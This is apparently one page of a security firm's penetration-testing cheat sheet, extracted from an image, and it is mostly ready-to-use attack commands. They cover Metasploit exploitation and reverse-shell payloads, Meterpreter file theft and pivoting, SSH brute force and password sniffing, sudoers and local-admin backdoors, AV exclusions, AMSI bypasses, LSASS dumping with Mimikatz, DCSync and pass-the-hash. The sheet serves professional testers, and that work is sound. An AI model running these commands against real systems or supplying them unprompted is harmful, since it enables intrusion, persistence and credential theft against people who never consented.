 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
$ searchsploit apache
Show exploit file path and copy it into clipboard:
$ searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Online brute force SSH passwords:
# ncrack -p 22 --user root -P
passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
$ hashcat --example-hashes
Crack hashes (e.g. type 1000 for NTLM):
$ hashcat -m 1000 -a 0 hash.txt -r
rules.txt /opt/wordlists/*
Crack hashes using John the Ripper:
$ john --wordlist=pwds.txt hash.txt
Metasploit Framework
Start Metasploit, search & use exploit:
# msfconsole
msf > search eternalblue
msf > use exploit/windows/smb/ms17_…
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
msf exploit(…) > exploit
Generate reverse shell (WAR):
$ msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
msf > use exploit/multi/handler
msf > set payload
linux/x64/shell_reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > exploit
Upgrade to Meterpreter:
background # or press Ctrl-Z ^Z
background session 1? [y/N] y
msf > sessions # list sessions
msf > sessions -u 1 # upgrade
msf > sessions 2 # interact
meterpreter > sysinfo # use it
File exchange / execute binary:
meterpreter > upload beacon.exe
meterpreter > download c:\keepass.kdb
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
msf > use post/multi/manage/autoroute
msf > set session 2 # meterpreter sess
msf > run
msf > route
SOCKS via Meterpreter (requires autoroute):
msf > use auxiliary/server/socks4a
msf > set SRVPORT 8080
msf > run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 2305
Linux Privilege Escalation
Check for common privesc techniques:
▪ GitHub carlospolop/PEASS-ng → linPEAS
▪ GitHub rebootuser/LinEnum
▪ GTFOBins: gtfobins.github.io
Set SUID bit to shell and start root shell:
# chmod +s $(which sh)
$ sh -p
Add SUDO backdoor user:
# echo "user ALL=(ALL:ALL) NOPASSWD:
ALL" >> /etc/sudoers.d/README
Lateral Movement Linux
Sniff SSH passwords:
# strace -p "$(pgrep -f
/usr/sbin/sshd)" -f -e trace=write
SSH agent hijacking:
# export SSH_AUTH_SOCK=/tmp/ssh…/agent
# ssh-add -l
Windows Privilege Escalation
Bypass PowerShell execution policy:
PS > Set-ExecutionPolicy -Policy
bypass -Scope process
Use AMSI bypasses from amsi.fail.
Check for common privesc techniques:
▪ GitHub carlospolop/PEASS-ng → winPEAS
▪ GitHub itm4n/PrivescCheck
▪ GitHub PowerShellMafia/PowerSploit →
PowerUp.ps1
Exploit WSUS updates delivered via HTTP:
$ pywsus --host 10.5.23.42 --port 8530
--executable /opt/psexec64.exe --
command '/accepteula /s cmd.exe /c
"powershell.exe -encodedCommand J[…]"'
Add new local admin to persist after privesc:
C:\> net user backdoor hunter2
C:\> net localgroup Administrators
backdoor /add
Add AV exclusion:
PS > Add-MpPreference -ExclusionPath
C:\tmp\
Active Directory
Start process with network credentials:
C:\> runas /netonly
/user:example.net\alice powershell.exe
Analyze AD & create report using PingCastle:
C:\> PingCastle.exe --healthcheck --
explore-trust --explore-forest-trust
--no-enum-limit
Gather BloodHound data using SharpHound:
C:\> SharpHound.exe -c
All,GPOLocalGroup
Query AD using PowerView:
PS > Import-Module PowerView.ps1
PS > Get-Domain
PS > Get-DomainUser
PS > Get-DomainTrust
PS > Get-DomainComputer
PS > Get-DomainController
PS > Get-DomainGroupMember -Recurse
-Identity "Domain Admins"
Network Shares
Search for juicy files on domain joined systems:
C:\> snaffler.exe -s -o snaffler.log
Scan for network shares:
$ smbmap.py --host-file hosts.txt -u
Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\> mimikatz.exe
mimikatz # log C:\tmp\mimikatz.log
mimikatz # privilege::debug
Show passwords/hashes of logged in users:
mimikatz# sekurlsa::logonpasswords
Dump lsass.exe using taskmgr or:
PS > (Get-Process -Name lsass).Id
PS > procdump.exe -accepteula -ma
<pid> c:\lsass.dmp
PS > rundll32.exe
C:\windows\System32\comsvcs.dll
MiniDump <pid> C:\lsass.dmp full
Read LSASS process dump:
mimikatz# sekurlsa::minidump lsass.dmp
$ pypykatz lsa minidump lsass.dmp
Dump LSASS remotely:
$ lsassy -u admin -H e8[…]97 hostname
Export SYSTEM & SAM hive for local users:
C:\> reg save HKLM\SYSTEM system.hiv
C:\> reg save HKLM\SAM sam.hiv
Dump hashes from SYSTEN & SAM file:
mimikatz# lsadump::sam
/system:system.hiv /sam:sam.hiv
$ secretsdump.py -sam sam.hiv -system
system.hiv local
Dump local user hashes remotely:
$ secretsdump.py
example.net/alice:hunter2@hostname
$ crackmapexec -u admin --local-auth
-H :01[…]D03 10.5.23.0/24 –sam
DCSync:
$ secretsdump.py -just-dc -just-dc-
user alice example.net/admin:s3cret@dc
mimikatz # lsadump::dcsync /user:alice
Pass-the-Hash
Remote shell:
$ psexec.py -hashes :23[…]05
domain/username@10.5.23.42
Alternatives: smbexec.py, wmiexec.py.
COMPASS
SECURITY
Hacking Tools Cheat Sheet, v2.0, August 2023, Compass Security, https://compass-security.com
2